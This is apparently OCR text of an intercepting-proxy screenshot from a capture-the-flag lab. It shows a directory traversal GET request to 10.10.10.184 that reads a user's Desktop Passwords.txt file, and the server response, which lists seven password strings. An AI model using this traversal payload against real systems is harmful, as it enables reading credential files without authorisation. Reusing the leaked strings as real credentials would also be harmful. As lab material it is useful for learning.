 Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
1 GET /../../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt
HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: dataPort=6063
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$